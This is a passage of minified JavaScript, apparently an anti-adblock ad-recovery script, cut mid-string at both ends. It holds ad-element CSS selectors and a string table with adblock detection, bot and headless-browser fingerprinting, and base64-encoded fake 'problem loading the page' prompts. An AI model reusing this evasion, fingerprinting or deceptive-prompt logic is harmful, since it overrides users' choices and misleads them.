script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<image>|none","webkitResolveLocalFileSystemURL","as-search-","[auto|<length-percentage>]{1,2}","setSource","value","min","/prebid.js","gpt_slot_found","rhino","Blocked prebid request for ","number-token","consumeFunctionName","indiatimes.com","elementFromPoint","default","https://c.amazon-adsystem.com/aax2/apstag.js","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","recovery_adm_gpt_request","https://fb.css-load.com","line","intersectionRect","<'min-inline-size'>","before","split","toSetString","Expect a keyword","poster","cdn.flashtalking.com","kargo.com","handleEvent","microad.jp","normal|light|dark|<palette-identifier>","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","nonzero|evenodd","; Priority=Medium","<ident-token> : <declaration-value>? ['!' important]?","[<geometry-box>|no-clip]#","lvi","papi","Terminate - not active","scorecardresearch.com","privacy-mgmt.com","mmctsvc.com","scanSpaces","none|element|text","infinityfree.com","body > div > span","generatedLine","checkAtrulePrelude","structure","osano.com","isDelim","POST","!term","HTMLFormElement","Identifier is expected but function found","none|<shadow>#",".setPAAPIConfigForGPT","toPrimitive","SupportsDeclaration","( [<mf-plain>|<mf-boolean>|<mf-range>] )","Performance.network","<length-percentage>|<flex>|min-content|max-content|auto","visible|hidden|clip|scroll|auto","HTMLLinkElement_href","auto|bullets|numbers|words|spell-out|<counter-style-name>","Negotiate async ads failed: ","Chrome/","Document_referrer","click","bydata.com","ChromeDriverw","scale( [<number>|<percentage>]#{1,2} )","visualViewport",'":", ',"skin_wrapper","adChoice","proper.io","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","elapsed_time_ms","iframe msg err: ","sports-illustrated","[object Reflect]","Bad value `","XMLHttpRequest","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","drag|no-drag","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Function_toString","sign( <calc-sum> )","supports(","forEach","safari/firefox src fetch error","succeedscene.com","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","XMLHttpRequest_responseType","padding-left","<'left'>","HTMLAnchorElement","[above|below|right|left]? <length>? <image>?","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","cross-fade( <cf-mixing-image> , <cf-final-image>? )","plainchicken.com","child-0","next","intersectionRatio","bind","HTMLIFrameElement","HTMLIFrameElement_contentWindow","translate3d( <length-percentage> , <length-percentage> , <length> )","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","https://fb.html-load.com","arkadium-aps-tagan.adlightning.com","adunit","num","Element_getElementsByClassName","finally","lines","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","none|[<svg-length>+]#","Function.prototype.bind is undefined","Unexpected syntax '","<single-animation-play-state>#","https:","start|center|end|baseline|stretch","content-visibility","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","getConfig","pow( <calc-sum> , <calc-sum> )","defaultPrevented","ADNXSMediation","luminance|alpha","<'margin-left'>{1,2}","<'border-bottom-right-radius'>","e6d29821","ins","https://cmp.osano.com","advertiserId","rem","esp.rtbhouse.com","Failed to get key from: ","substrToCursor","getItem","gpt-nextmillenium","interstitial","cancelIdleCallback","adkernel.com","ad-delivery.net","compareByOriginalPositionsNoSource","ReadableStream is not supported in fetchLater","ADS_FRAME","mailto:","[<age>? <gender> <integer>?]","stylesheet","seedtag.com","grad","sourceMapURL could not be parsed","pub.doubleverify.com","originalColumn","window","Text","https://consent.manchesterworld.uk","_validateMapping","<page-margin-box-type> '{' <declaration-list> '}'","forEachToken","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","Percentage","phantomjs","getTime","Element not visible v2 | ","checkPropertyName","googletag cmd unshift failed : ","Unknown context `","none|always|column|page|spread","atmedia.hu","ltr","flip-block||flip-inline||flip-start","parseSourceMapInput","has","isInAdIframe","log.pinterest.com","string-token","__nightmare","none|all|[digits <integer>?]","IntersectionObserverEntry","selectors","a-mo.net","evalLength","<'margin-block-start'>","numeric-only|allow-keywords","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","none|<image>","<'min-height'>","adshield-native","<complex-selector-list>","<string> [<integer>|on|off]?","createItem","isTargetUrl","prev_scp","tail","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","ads.blogherads.com","none|all|<dashed-ident>#","match.rundsp.com","HTMLImageElement","mozInnerScreenX","SharedStorageWorklet_addModule","clear","custom-ident","onClickAutoRecovery","adv-","/bannertext","/negotiate/v2/image?width=","noktacom.rtb.monetixads.com","alphaStr","INTERSTITIAL","readable","Terminate - memory limit threshold","https://consent.northernirelandworld.com","revert","versions","abgroup","bidswitch.net","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","auth","visibility","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","[auto|block|swap|fallback|optional]","_sourcesContents","tel:","close","ids","focus","length","confirm","botd","<'padding-left'>{1,2}","naturalHeight","XMLHttpRequest_status","debug","none|[<number>|<percentage>]{1,3}","Condition is expected","<line-width>{1,4}","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","state","active","CSSStyleSheet","gacraft.jp","auto|after","WebGLRenderingContext is null","trimLeft","updateCursors","didomi-","https://","valueOf","<combinator>? <complex-real-selector>","copy","hbwrapper.com","consentframework.com","atan2( <calc-sum> , <calc-sum> )","exp( <calc-sum> )","adsrvr.org","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","ownKeys",'link[rel="preload"][as="script"][href="',"cookie","NodeList","sddan.com","translateY( <length-percentage> )","dataset","nextNonWsCode","CSSStyleDeclaration_cssText","PseudoClassSelector","':' [before|after|first-line|first-letter]","whale","brave","ittpx-asia.eskimi.com","sent","` in `","imasdk.googleapis.com",'"><\/script>',"PerformanceResourceTiming_transferSize","<box>|border|text","AdThrive_","gpt-highfivve","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65",'" as-key="',"content_ad","https://fb.content-loader.com","nextState","pos","getConsentMetadata","RTCEncodedAudioFrame","Failed to detect bot","env( <custom-ident> , <declaration-value>? )","eatDelim","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","apply","kind","refinery89.com","overflow","logs","root|nearest|self","domain switch: ignore","Integer is expected","Document_cookie","admaru.net","cqmin","CDC","/filter-fingerprint","onorientationchange","players","Hyphen minus","auto|<string>","scripts","doctype","join","auto|<integer>{1,3}","[<integer [0,∞]> <absolute-color-base>]#","<'border-top-color'>","stylesheetUrlsToLoadBeforeHooking","pub_728x90","cqb","data-target","none|in-flow|all","auto|none|scrollbar|-ms-autohiding-scrollbar","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","webkitMediaStream","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","https://ad.yieldlab.net/yp","HTMLVideoElement_src","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","isActive","stringify","cqi","base","HTMLTableRowElement","[AdBlockDetector] Snippet adblock detected","prependList","<url>|none","walk","geniee-prebid","setTargetingForGPTAsync","adsappier.com","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","layer( <layer-name> )","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[AdBlockDetector] acceptable ads check target ","unsortedForEach","brightness( <number-percentage> )","https://hb.minutemedia-prebid.com/hb-mm-multi","is_blocking_acceptable_ads","<position>","[<type-selector>? <subclass-selector>*]!","<time>|none|x-weak|weak|medium|strong|x-strong","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","localeCompare","memoryLimitThreshold","<feature-value-block>+",": [left|right|first|blank]","srcset","[AdBlockDetector] page unloaded while checking acceptable ads target ","MAIN","isUnregistered","div#contents","permutive.com","criteo.com","fs-","sn-","pubexchange.com","crios","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","hypot( <calc-sum># )","__fpjs_d_m","eventName","<'margin-left'>","scanWord","ApplePayError","parseRulePrelude","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","freeze","iframe error event",'<span id="banner-',"releaseEvents","content|<'width'>","-src","createDescriptor","fetchLater","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","clientHeight","kueezrtb.com","sepia( <number-percentage> )","adcontainer","auto|none|antialiased|subpixel-antialiased","all|<custom-ident>","values","generic","1378470qoUBUY","custom","internet_explorer","href","pubads","sectionChange","/cgi-bin/PelicanC.dll","driver","protect","svmax","hasOwnProperty","static.criteo.net","resource","getType","hasAttribute","<'inline-size'>","omid_message_method","triggerCount","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","getAttributeKeys","trim","Unknown type","ins.adsbygoogle","https://ssb-global.smartadserver.com/api/bid","reload","RegExp_exec","protectHtml","directives","initMain","js-tag.zemanta.com","jkl","gpt_","Object","terms","document.classList.remove not work","charAt","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","BatteryManager","path( [<fill-rule> ,]? <string> )","Error","<line-style>","Node","/report","tokenIndex","Unknown node type: ","unknown","cssText","method","https://consent.cesoirtv.com","shouldPageviewOnUrlChange","Unknown node type:","notificationPermissions signal unexpected behaviour","error on googletag.pubads()","iframe load timeout-fetch error: ","cache_adblock_circumvent_score","tokenType","timesofindia.indiatimes.com","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","allocateCursor","/getconfig/sodar","SYN","auto|<custom-ident>","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","w2g","Failed to get encoded-id version: encoded-id is empty","https://c.html-load.com","skewY( [<angle>|<zero>] )","ACK_VISIBLE","instance","scroll","no-cache","auto|bar|block|underscore","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","onClick","/analytics?host=","<length>|thin|medium|thick","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","releaseCursor","readSequence","CSSStyleSheet_replaceSync",'[name^="google_ads_iframe"]',"skip-node","profile","isVisibleElement",'[id^="div-gpt-"]',"none|strict|content|[[size||inline-size]||layout||style||paint]","raptive","appendScriptElementAsync","<namespace-prefix>? [<string>|<url>]","useractioncomplete","aborted","logicieleducatif.fr","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","circle( [<shape-radius>]? [at <position>]? )","HTMLAnchorElement_host",":after","contains","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","setImmediate","Node_textContent","normal|[fill||stroke||markers]","Element.remove","port1","visible|hidden|collapse","https://fastlane.rubiconproject.com/a/api/fastlane.json","asadcdn.com","performance_gpt_ad_rendered","ad-placeholder","trys","Nth","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","sdkVersion","safari","top","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","snigelweb.com","cookieless-data.com","isBrave","httponly","iframe negotiate: configure message timeout: ","initial","send","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","getTargeting","s.amazon-adsystem.com","log","Neither `enter` nor `leave` walker handler is set or both aren't a function","open-quote|close-quote|no-open-quote|no-close-quote","Lexer matching doesn't applicable for custom properties","3rd-party fetch unexpected response","HTMLElement","sussexexpress.co.uk","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","combinator","contentDocument","targeting","reversed( <counter-name> )","Unexpected combinator","XMLHttpRequest_responseText","navigator.webdriver is undefined","iterations","initInventoryFrame","[restore-rejections] restoreDeferredRejections__nonadblock","clamp( <calc-sum>#{3} )","msie","Css","size","<div","; Secure","additionalHeaders","scale3d( [<number>|<percentage>]#{3} )","uBO:","admiral","relative","auto|inter-character|inter-word|none","excludeHosts","Enum","applyTo","blocking_ads","afterend","ivt","e|pi|infinity|-infinity|NaN","translate( <length-percentage> , <length-percentage>? )","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","nightmare","performance","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","adshieldMaxRTT","googMsgType","butt|round|square","[<ident-token>|'*']? '|'","casalemedia.com","Plus sign","_map","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Selector","[restore-rejections] handleQueued script_onerror"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","DocumentFragment","https://s.teag.ad-shield.io/2/857374/analytics.js","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","connectad.io","autoRecovery","div {}","HTMLAnchorElement_pathname","iframe message timeout: ","Parse error: ","[jis78|jis83|jis90|jis04|simplified|traditional]","gpt-adapex","compareByOriginalPositions","script-src-elem","document.querySelector","documentElement","/favicon.png?","rotate( [<angle>|<zero>] )","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","MSG_ACK","systemLanguage","protectedHeader","startOffset","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","sourceRoot","__as_ready_resolve",".setTargetingForGPTAsync","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","<hex-color>|<absolute-color-function>|<named-color>|transparent","'))","none|<shadow-t>#","width|height|block|inline|self-block|self-inline","bad-string-token","-1000px","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","playwire.com","__lastWatirPrompt","getFirstListNode","zemanta.com","skipSC","replace","dpcm","Module","<'margin-inline'>","{-token","getAdUnitPath","https://m1.openfpcdn.io/botd/v","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","acceptableAdsBait","eatIdent","fansided.com","Invalid mapping: ","fuseplatform.net","SVGElement","last","wrong googletag.pubads()","domains","matrix3d( <number>#{16} )","c2shb.pubgw.yahoo.com","adSlot","20030107","reduceRight","AdShield API cmd.push","output","matched","cover|contain|entry|exit|entry-crossing|exit-crossing","<'align-self'> <'justify-self'>?","3rd-party xhr error","<compositing-operator>#","cmp.osano.com","version","label","smadex.com","isAdblockUser","addModule","<'margin-right'>","<font-weight-absolute>{1,2}","anonymised.io","getTargetingKeys","Element_id","gpt-clickio","productSub","sidead","reference","http://api.dable.io/widgets/","__driver_evaluate","domain","applySourceMap","height:    600px; position: sticky; top: 